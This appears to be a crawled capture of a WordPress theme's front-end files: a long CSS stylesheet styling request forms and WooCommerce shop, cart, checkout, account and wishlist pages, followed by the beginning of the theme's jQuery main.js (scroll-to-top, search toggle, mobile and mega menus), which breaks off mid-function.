  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 5px 0;
  border-color: #222222 transparent transparent transparent;
  transition: all 0.9s ease-out;
}
/*-------------------------------------
#. Request Form 
---------------------------------------*/
.rt-request-call-one .request-form {
  background: #ffffff;
  margin: 0 auto;
  padding: 70px 50px;
  width: 75%;
  position: relative;
}
.rt-request-call-one .request-form:before {
  background: #222222;
  border-radius: 50%;
  box-shadow: 0 2px 4px #a1a1a1;
  color: #ffffff;
  content: "\f095";
  font-family: "FontAwesome";
  font-size: 24px;
  height: 70px;
  left: 0;
  line-height: 70px;
  margin: 0 auto;
  position: absolute;
  text-align: center;
  right: 0;
  top: -38px;
  width: 70px;
}
.rt-request-call-one .request-form .request-title {
  text-align: center;
  font-weight: 500;
  margin-bottom: 40px;
}
.rt-request-call-one .request-form .form-group {
  margin-bottom: 25px;
}
.rt-request-call-one .request-form .form-group .form-control {
  border: 1px solid #d7d7d7;
  border-radius: 0;
  box-shadow: none;
  height: 45px;
}
.rt-request-call-one .request-form .form-group.margin-bottom-none {
  margin-bottom: 0;
  text-align: center;
}
.rt-request-call-one .request-form .form-group.margin-bottom-none .default-big-btn {
  background: #cb011b;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  padding: 14px 40px;
  transition: all 0.5s ease-out;
}
.rt-request-call-one .request-form .form-group.margin-bottom-none .default-big-btn:hover {
  opacity: 0.7;
}
@media (max-width: 480px) {
  .rt-request-call-one .request-form {
    padding: 70px 20px;
    width: 81%;
  }
}
@media (max-width: 360px) {
  .rt-request-call-one .request-form {
    padding: 70px 15px;
    width: 98%;
  }
}
/*rt-request-call-three*/
.rt-request-call-three .request-form .form-left h2 {
  color: #ffffff;
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 20px;
  line-height: 1;
}
.rt-request-call-three .request-form .form-left h2:after {
  background: #ffffff;
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-request-call-three .request-form .form-group {
  margin-bottom: 10px;
}
.rt-request-call-three .request-form .form-group .form-control {
  background: #b70007;
  border: 1px solid #a51c2d;
  border-radius: 0;
  box-shadow: none;
  height: 45px;
  color: #ffffff;
}
.rt-request-call-three .request-form .form-group .form-control::-moz-placeholder {
  color: #ffffff;
}
.rt-request-call-three .request-form .form-group .form-control::-webkit-input-placeholder {
  color: #ffffff;
}
.rt-request-call-three .request-form .form-group.margin-bottom-none {
  margin-bottom: 0;
  margin-top: 30px;
}
.rt-request-call-three .request-form .form-group.margin-bottom-none .default-big-btn {
  background: #ffffff;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #222222;
  font-size: 16px;
  font-weight: 600;
  padding: 14px 40px;
  transition: all 0.3s ease-out;
}
.rt-request-call-three .request-form .form-group.margin-bottom-none .default-big-btn:hover {
  color: #cb011b;
}
.rt-request-call-three .request-form .wpcf7-not-valid-tip {
  color: #ffffff;
}
.rt-request-call-three .request-form .wpcf7-response-output {
  color: #ffffff;
  border-color: #ffffff;
}
/*-------------------------------------
#. Woocommerce: Fix
---------------------------------------*/
.woocommerce-product-gallery__wrapper {
  margin-top: 0;
  margin-bottom: 1em;
  margin-right: 0;
  margin-left: 0;
}
/*-------------------------------------
#. Woocommerce: Widgets
---------------------------------------*/
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce .widget_shopping_cart .cart_list li a.remove {
  top: 14px;
}
.woocommerce .widget_shopping_cart li.mini_cart_item,
.woocommerce .widget_shopping_cart li.mini_cart_item {
  padding-bottom: 12px;
  padding-top: 12px;
}
.woocommerce.widget_product_search .search-field {
  background-color: #f5f5f5;
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  height: 40px;
  padding: 6px 12px;
  width: 100%;
}
.woocommerce.widget_product_search input[type="submit"] {
  display: block;
  line-height: 1;
  margin-top: 11px;
  padding: 10px 25px;
}
.woocommerce .widget_price_filter .price_slider_wrapper,
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 10px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #cb011b;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eaeaea;
}
.woocommerce ul.product_list_widget li {
  padding: 10px 0;
}
.woocommerce ul.product_list_widget li img {
  width: 60px;
}
.woocommerce .widget_shopping_cart_content .buttons a {
  text-align: center;
  width: 47%;
  max-width: 170px;
}
.woocommerce .widget_shopping_cart_content .buttons a.checkout {
  margin-right: 0;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span {
  padding: 10px 0;
}
/*-------------------------------------
#. Woocommerce: Owl Nav
---------------------------------------*/
.rt-woo-nav.no-nav .owl-custom-nav {
  display: none;
}
.rt-woo-nav .section-title {
  margin-bottom: 20px;
  float: none;
}
.rt-woo-nav .owl-custom-nav-title {
  color: #222222;
  float: left;
  font-size: 24px;
  padding-bottom: 12px;
  position: relative;
  margin-bottom: 10px;
}
.rt-woo-nav .owl-custom-nav-title::after {
  background-color: #cb011b;
  bottom: 0;
  content: "";
  height: 4px;
  left: 0;
  position: absolute;
  width: 50px;
}
.rt-woo-nav .owl-custom-nav {
  float: right;
  margin-bottom: 10px;
  margin-top: 2px;
  padding-left: 30px;
}
.rt-woo-nav .owl-custom-nav .owl-prev,
.rt-woo-nav .owl-custom-nav .owl-next {
  background-color: #eeeeee;
  border-radius: 3px;
  color: #222222;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  height: 30px;
  line-height: 32px;
  opacity: 1;
  text-align: center;
  width: 30px;
  transition: all 0.5s ease-in-out 0s;
}
.rt-woo-nav .owl-custom-nav .owl-next {
  margin-left: 8px;
}
.rt-woo-nav .owl-custom-nav .owl-prev:hover,
.rt-woo-nav .owl-custom-nav .owl-next:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-woo-nav .owl-custom-nav i {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
}
.rt-woo-nav .owl-custom-nav-bar {
  border-color: #e8e8e8;
  border-style: solid;
  border-width: 1px 0;
  float: right;
  margin-top: 16px;
}
/*-------------------------------------
#. Woocommerce: Top Bar
---------------------------------------*/
.woo-shop-top {
  border: 1px solid #e7e7e7;
  overflow: hidden;
  padding: 20px;
  margin-bottom: 30px;
}
.woo-shop-top .view-mode {
  margin-right: 5px;
  padding: 5px 0;
}
.woo-shop-top .view-mode ul li {
  display: inline-block;
  margin-right: 5px;
}
.woo-shop-top .view-mode ul li .fa {
  color: #666666;
}
.woo-shop-top .view-mode ul li:first-child .fa {
  color: #cb011b;
}
.woo-shop-top .view-mode ul li:last-child .fa {
  color: #cb011b;
}
.woo-shop-top ul {
  margin: 0;
  padding: 0;
}
.woo-shop-top .limit-show {
  text-align: right;
}
.woo-shop-top .limit-show > div {
  font-weight: 400;
  display: inline-block;
}
.woo-shop-top .sort-list {
  text-align: right;
}
.woo-shop-top .sort-list select {
  background: #f5f5f5;
  border: 1px solid #e7e7e7;
  padding: 6px 18px;
}
.woocommerce .woo-shop-top .woocommerce-ordering,
.woocommerce .woo-shop-top .woocommerce-result-count {
  margin-bottom: 0;
}
.woocommerce .woo-shop-top .woocommerce-ordering {
  float: none;
}
.woocommerce .woo-shop-top .woocommerce-result-count {
  line-height: 28px;
}
/*-------------------------------------
#. Woocommerce: Shop
---------------------------------------*/
.woocommerce ul.products li.product {
  margin: 0 1% 40px 0;
  overflow: hidden;
}
.woocommerce ul.products li.product h3 {
  margin: 30px 0 12px;
  padding: 0;
}
.woocommerce ul.products li.product h3 a {
  color: #111111;
  font-size: 20px;
}
.woocommerce ul.products li.product h3 a:hover {
  color: #cb011b;
}
.woocommerce ul.products li.product .star-rating {
  font-size: 13px;
}
.woocommerce ul.products li.product .price {
  color: #cb011b;
  font-size: inherit;
  font-weight: 600;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
  display: inline;
}
.woocommerce ul.products li.product .button {
  margin-top: 10px;
  padding: 10px 15px;
}
.woocommerce ul.products li.product .onsale {
  margin: 0;
}
.woocommerce.has-sidebar ul.products li.product {
  width: 32%;
}
.woocommerce.no-sidebar ul.products li.product {
  width: 24%;
}
.woocommerce.no-sidebar ul.products li.product .product-thumb-area img {
  width: 100%;
}
.woocommerce .star-rating {
  color: #f7c51d;
}
.woocommerce .products .star-rating {
  margin: 0 0 8px;
}
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
  background-color: #cb011b;
  padding: 0;
}
.woocommerce a.added_to_cart {
  background-color: #cb011b;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  padding: 4px 12px;
  margin-top: 5px;
}
.woocommerce a.added_to_cart:hover {
  background-color: #000000;
}
.woocommerce .product-thumb-area {
  position: relative;
}
.woocommerce .product-thumb-area .overlay {
  background-color: rgba(203, 1, 27, 0.8);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  width: 100%;
}
.woocommerce .product-thumb-area:hover .overlay {
  opacity: 1;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.woocommerce .product-thumb-area .product-info {
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 40%;
  transition: all 0.3s ease 0s;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  z-index: 9;
}
.woocommerce .product-thumb-area .product-info ul {
  margin: 0;
  text-align: center;
  font-size: 0;
}
.woocommerce .product-thumb-area .product-info ul li {
  display: inline-block;
  font-size: 15px;
  padding: 0 2px;
}
.woocommerce .product-thumb-area .product-info ul li a {
  background: #ffffff;
  display: block;
  height: 38px;
  padding: 8px;
  min-width: 38px;
}
.woocommerce .product-thumb-area .product-info ul li a .fa {
  color: #111111;
}
.woocommerce .product-thumb-area .product-info ul li a:hover .fa {
  color: #cb011b;
}
.woocommerce .product-thumb-area:hover .product-info {
  opacity: 1;
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist {
  position: relative;
  margin-top: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon {
  border-radius: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon i {
  margin: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist img {
  background-color: #fff;
  left: 11px;
  margin: 0;
  position: absolute;
  top: 11px;
}
.woocommerce #yith-wcwl-popup-message {
  background-color: #000;
  border: none;
  border-radius: 0;
  color: #fff;
  font-weight: 600;
  line-height: 1.2;
  padding: 10px;
}
/*-------------------------------------
#. Woocommerce: Shop List View
---------------------------------------*/
.woocommerce ul.products .grid-hide {
  display: none;
}
.woocommerce.product-list-view ul.products .grid-hide {
  display: block;
}
.woocommerce.product-list-view ul.products li.product h3 {
  margin: 0 0 12px;
}
.woocommerce.product-list-view ul.products li.product .button {
  margin-top: 0;
}
.woocommerce.product-list-view .product-thumb-area {
  float: left;
  margin-right: 20px;
  border: 1px solid #e7e7e7;
}
.woocommerce.product-list-view .product-info-area {
  overflow: hidden;
}
.woocommerce.product-list-view .product-info-area .shop-excerpt {
  margin-top: 10px;
}
.woocommerce.product-list-view ul.products li.product,
.woocommerce-page.product-list-view ul.products li.product {
  width: 100%;
}
/*-------------------------------------
#. Woocommerce: Single Product
---------------------------------------*/
.woocommerce div.product div.summary {
  margin-bottom: 40px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
  margin-bottom: 15px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  margin-right: 7px;
  width: 31%;
  width: calc(28.66666667%);
  max-width: 195px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1) {
  margin-right: 0;
}
.woocommerce div.product .product_title {
  color: #222222;
  font-size: 24px;
  line-height: 1.1;
  margin-bottom: 10px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 12px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #cb011b;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
  display: inline-block;
}
.woocommerce div.product .sku {
  color: #222222;
  font-weight: 600;
  margin-bottom: 15px;
}
.woocommerce div.product .short-description {
  border-bottom: 1px solid #e7e7e7;
  border-top: 1px solid #e7e7e7;
  margin-bottom: 20px;
  padding: 15px 0;
}
.woocommerce div.product form.cart .variations {
  margin-top: 0;
  margin-bottom: 10px;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
  display: table-cell;
  padding-bottom: 10px;
  padding-top: 0;
  text-align: left;
  vertical-align: middle;
}
.woocommerce div.product form.cart .variations label {
  color: #222;
  font-size: 16px;
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations select {
  padding: 8px 10px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 8px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 17px;
}
.woocommerce div.product form.cart .button {
  background-color: #cb011b;
  border-radius: 0;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  padding: 16px 25px;
  text-transform: uppercase;
}
.woocommerce div.product form.cart .button:hover {
  background-color: #111111;
}
.woocommerce div.product .product-meta span {
  color: #222222;
  font-weight: 600;
}
.woocommerce div.product .product-meta a {
  color: #666666;
}
.woocommerce div.product .product-meta a:hover {
  color: #cb011b;
}
.woocommerce div.product .woocommerce-tabs {
  border: 1px solid #e7e7e7;
  margin-bottom: 70px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin-bottom: 0;
  padding-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background-color: #f5f5f5;
  border-color: #e7e7e7;
  border-radius: 0;
  border-width: 0 1px 1px;
  margin: 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab {
  border-left-width: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #cb011b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  content: none;
  height: inherit;
  left: inherit;
  position: inherit;
  width: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: #222222;
  font-weight: 600;
  padding: 12px 30px;
  text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #222222;
}
.woocommerce div.product .woocommerce-tabs .panel {
  border: medium none;
  box-shadow: none;
  margin: 0;
  padding: 30px 30px 20px;
}
.woocommerce div.product .woocommerce-tabs h2 {
  color: #111111;
  font-size: 24px;
}
.woocommerce div.product .up-sells {
  margin-bottom: 50px;
}
.woocommerce a.woocommerce-review-link {
  color: #666666;
}
.woocommerce a.woocommerce-review-link:hover {
  color: #cb011b;
}
.woocommerce .quantity .qty {
  border: 1px solid #e7e7e7;
  border-radius: 0;
  box-shadow: none;
  height: 46px;
  text-align: center;
  padding: 1px;
  background-color: #fff;
}
.woocommerce .quantity .input-group-btn-vertical {
  float: left;
  position: relative;
  vertical-align: middle;
  white-space: nowrap;
}
.woocommerce .quantity .input-group-btn-vertical > .btn {
  border-radius: 0;
  display: block;
  float: none;
  height: 23px;
  line-height: 14px;
  margin-left: -1px;
  max-width: 100%;
  outline: medium none;
  padding: 0 7px;
  position: relative;
  width: 100%;
}
.woocommerce .quantity .input-group-btn-vertical > .btn:hover,
.woocommerce .quantity .input-group-btn-vertical > .btn:active,
.woocommerce .quantity .input-group-btn-vertical > .btn:focus {
  background-color: #fff;
  border-color: #ccc;
  color: #333;
}
.woocommerce table.shop_attributes td {
  padding: 0 8px;
}
.woocommerce #reviews #comments {
  margin-bottom: 20px;
}
.woocommerce #reviews #comments h2 {
  margin-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border: 1px solid #e7e7e7;
  border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  padding: 0;
}
#review_form_wrapper {
  padding-top: 20px;
}
.woocommerce #reviews h3 {
  font-size: 24px;
  margin-bottom: 10px;
  color: #111111;
}
.woocommerce p.stars a {
  color: #f7c51d;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background-color: #cb011b;
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  padding: 10px 23px;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background-color: #111111;
  color: #ffffff;
}
#review_form .form-group {
  margin-bottom: 10px;
}
.woocommerce #review_form #respond .comment-notes,
.woocommerce #review_form #respond .comment-form-rating {
  margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form-rating {
  margin-top: 20px;
}
.woocommerce #review_form #respond .comment-form-rating label {
  color: #111111;
}
.woocommerce #review_form #respond .form-submit {
  margin: 5px 0 10px;
}
.woocommerce .related.products ul.products li.product {
  margin: 0;
  padding: 0;
  width: inherit !important;
}
.woocommerce .related.products ul.products li.product .onsale {
  margin: 0;
}
.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
  border: 1px solid #e7e7e7;
  margin-right: 1.8%;
  width: 32%;
}
/*-------------------------------------
#. Woocommerce: Cart
---------------------------------------*/
p.demo_store {
  background-color: #cb011b;
}
.woocommerce-message::before,
.woocommerce-info::before {
  color: #cb011b;
  background: none !important;
}
.woocommerce-message,
.woocommerce-info {
  border-color: #cb011b;
}
.woocommerce table.shop_table {
  border-radius: 0;
}
.woocommerce-cart .woocommerce table.shop_table {
  border-width: 1px 1px 0 0;
}
.woocommerce-cart .woocommerce table.shop_table.cart {
  margin: 0 0 100px;
}
.woocommerce-cart .woocommerce table.shop_table th,
.woocommerce-cart .woocommerce table.shop_table td {
  border-width: 0 0 1px 1px;
  color: #111;
  text-align: center;
}
.woocommerce-cart .woocommerce table.shop_table th.product-name,
.woocommerce-cart .woocommerce table.shop_table td.product-name {
  text-align: left;
}
.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity,
.woocommerce-cart .woocommerce table.shop_table td.product-remove > a {
  margin: 0 auto;
}
.woocommerce-cart .woocommerce table.shop_table td.product-name > a {
  color: #111;
  font-weight: 700;
}
.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity input {
  color: #111;
}
.woocommerce-cart .woocommerce .quantity .qty {
  height: 30px;
}
.woocommerce-cart .woocommerce .actions {
  padding: 10px 12px;
}
.woocommerce-cart .woocommerce .actions input.button {
  padding: 10px 15px;
}
.woocommerce-cart .woocommerce .actions #coupon_code {
  border-color: #ddd;
  margin-right: 10px;
  padding: 9px;
  width: 110px !important;
}
.woocommerce-cart table.cart img {
  width: 50px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  padding: 15px;
}
.woocommerce .cart-collaterals .cross-sells ul.products li .product-thumb-area li {
  width: inherit;
}
.woocommerce .cart-collaterals .cross-sells h2:after {
  content: none;
}
.woocommerce .cart-collaterals .cross-sells h2 {
  margin-bottom: 10px;
  padding-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2 {
  color: #111;
  font-size: 24px;
  margin-bottom: 35px;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
  color: #fff;
}
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button[disabled]:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button[disabled]:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button[disabled]:disabled:hover {
  background-color: #cb011b;
  color: #fff;
}
.woocommerce-cart .woocommerce .cart_totals table.shop_table {
  border-width: 1px;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #cb011b;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #000;
}
/*-------------------------------------
#. Woocommerce: Checkout
---------------------------------------*/
.woocommerce-checkout .checkout_coupon .button {
  padding: 12px 25px;
}
.woocommerce-checkout .woocommerce h3 {
  color: #111;
  font-size: 20px;
  margin-bottom: 25px;
}
.woocommerce-checkout .woocommerce label {
  color: #111;
}
.woocommerce form.woocommerce-checkout .form-row {
  margin-bottom: 20px;
}
.woocommerce form.woocommerce-checkout .form-row .select2-choice {
  padding: 4px 8px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  line-height: 1.2;
  padding: 10px;
}
.woocommerce-checkout .select2-container .select2-choice {
  border-radius: 0;
}
.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
  margin-bottom: 40px;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #ccc;
  background-color: #f5f5f5;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
  border-color: 1px solid #ccc;
  border-width: 0 0 1px 1px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
  border-width: 1px 1px 0 0;
  color: #111;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background-color: #ededed;
  border-radius: 0;
}
/*-------------------------------------
#. Woocommerce: Order received
---------------------------------------*/
.woocommerce-order-received .woocommerce {
  color: #111;
}
.woocommerce-order-received .woocommerce h2 {
  font-size: 20px;
}
.woocommerce-order-received .woocommerce .order_details li {
  font-size: 1em;
}
.woocommerce-order-received .woocommerce .shop_table {
  margin-bottom: 40px;
  border-color: #ccc;
  border-width: 1px 1px 0 0;
}
.woocommerce-order-received .woocommerce .shop_table th,
.woocommerce-order-received .woocommerce .shop_table td {
  border-color: #ccc;
  border-width: 0 0 1px 1px;
}
.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
  font-size: 20px;
  margin-bottom: 40px;
}
.woocommerce-order-received .woocommerce .title h3 {
  margin-bottom: 10px;
}
/*-------------------------------------
#. Woocommerce: My Account
---------------------------------------*/
.woocommerce-account .woocommerce {
  color: #111;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
  float: none;
  width: inherit;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
  margin-bottom: 50px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
  color: #fff;
  display: inline-block;
  margin-bottom: 5px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #fff;
  padding: 10px 20px;
  background-color: #cb011b;
  display: inline-block;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  background-color: #000;
}
.woocommerce-account .woocommerce .shop_table {
  margin-bottom: 0;
  border-color: #ccc;
  border-width: 1px 1px 0 0;
  font-size: 1em;
}
.woocommerce-account .woocommerce .shop_table th,
.woocommerce-account .woocommerce .shop_table td {
  border-color: #ccc;
  border-width: 0 0 1px 1px;
}
.woocommerce-account .woocommerce table .button {
  padding: 8px 14px;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders .order-actions,
.woocommerce table.woocommerce-MyAccount-downloads th,
.woocommerce table.woocommerce-MyAccount-downloads td,
.woocommerce table.woocommerce-MyAccount-downloads .order-actions {
  text-align: center;
}
.woocommerce-edit-address .woocommerce-MyAccount-content > p,
.woocommerce-edit-account .woocommerce-MyAccount-content .form-row {
  margin-bottom: 30px;
}
.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button {
  margin-top: 30px;
}
/*-------------------------------------
#. Woocommerce: Login/Register
---------------------------------------*/
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border-radius: 0;
}
.woocommerce-account .woocommerce form.login .form-row,
.woocommerce-account .woocommerce form.register .form-row {
  margin-bottom: 20px;
}
/*-------------------------------------
#. Woocommerce: Yith Wishlist
---------------------------------------*/
.woocommerce .wishlist-title h2 {
  color: #111;
  margin-bottom: 25px;
  padding: 0;
}
.woocommerce .shop_table.wishlist_table {
  border-color: #ccc;
  border-width: 1px 1px 0 0;
  color: #111;
  font-size: 14px;
  margin-bottom: 40px;
}
.woocommerce .shop_table.wishlist_table th,
.woocommerce .shop_table.wishlist_table td {
  border-color: #ccc;
  border-width: 0 0 1px 1px;
  text-align: center;
}
.woocommerce .shop_table.wishlist_table tfoot td {
  text-align: left;
}
.woocommerce .wishlist_table td.product-add-to-cart a {
  border-radius: 0;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3
body_size: 3337
content:
jQuery(document).ready(function($){

	"use strict";



	//new WOW().init();

	

    /* Scroll to top */

    $('.scrollToTop').on('click',function(){

        $('html, body').animate({scrollTop : 0},800);

        return false;

    });

    $(window).scroll(function(){

        if ($(this).scrollTop() > 100) {

            $('.scrollToTop').fadeIn();

        } else {

            $('.scrollToTop').fadeOut();

        }

    });



    /* Nav smooth scroll */

    $('#site-navigation .menu').onePageNav({

        extraOffset: FinanceObj.extraOffset,

    });

	

    /* Search Box */

    $(".search-box-area").on('click', '.search-button', function(event){

        event.preventDefault();

        var v = $(this).prev('.search-text');

        if(v.hasClass('active')){

            v.removeClass('active');

        }

        else{

            v.addClass('active');

        }

        return false;

    });





    /* MeanMenu - Mobile Menu */

    $('#site-navigation nav').meanmenu({

        meanMenuContainer: '#meanmenu',

        meanScreenWidth: FinanceObj.meanWidth,

        removeElements: "#masthead",

        siteLogo: FinanceObj.siteLogo

    });



    /* Header Right Menu */

    $('.additional-menu-area').on('click', '.side-menu-trigger', function (e) {

    	e.preventDefault();

        $('.sidenav').width(280);

    });

    $('.additional-menu-area').on('click', '.closebtn', function (e) {

        e.preventDefault();

        $('.sidenav').width(0);

    });



    /* Mega Menu */

    $('.site-header .main-navigation ul > li.mega-menu').each(function() {

        // total num of columns

        var items = $(this).find(' > ul.sub-menu > li').length;

        // screen width

        var bodyWidth = $('body').outerWidth();

        // main menu link width

        var parentLinkWidth = $(this).find(' > a').outerWidth();

        // main menu position from left

        var parentLinkpos = $(this).find(' > a').offset().left;



        var width = items * 220;

        var left  = (width/2) - (parentLinkWidth/2);



        var linkleftWidth  = parentLinkpos + (parentLinkWidth/2);

        var linkRightWidth = bodyWidth - ( parentLinkpos + parentLinkWidth );



        // exceeds left screen

        if( (width/2)>linkleftWidth ){

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                right: 'inherit',

                left:  '-' + parentLinkpos + 'px'

            });        

        }

        // exceeds right screen

        else if ( (width/2)>linkRightWidth ) {

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left: 'inherit',

                right:  '-' + linkRightWidth + 'px'

            }); 

        }

        else{

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left:  '-' + left + 'px'

            });            

        }

    });	

	

	/*header content gap*/

	var Hh1 = $('.header-area'),

	Hh1slider = Hh1.parents('body').find("#header-area-space"),	

	isAdmin = $( "body" ).hasClass( "admin-bar" ),

	isMobile_view = $( "#masthead" ).hasClass( "mean-remove" ),

	adminBarHeight,

	totalHeight,

	mHeight;

	if (isAdmin == true){

		adminBarHeight = 32;

	} else {

		adminBarHeight = 0;

	}

	

	if ( isMobile_view == false ){

		if(Hh1.length){

			mHeight = $('body .header-area').outerHeight();		

			totalHeight = mHeight - adminBarHeight;

			Hh1slider.css("margin-top", totalHeight + 'px');

		}

	}

	

    /* Sticky Menu */

    if ( FinanceObj.stickyMenu == 1 || FinanceObj.stickyMenu == 'on' ) {

		

		$(window).on('scroll', function () {

								

				var s = $('#sticker'),

					w = $('body'),

					h = s.outerHeight(),

					windowpos = $(window).scrollTop(),

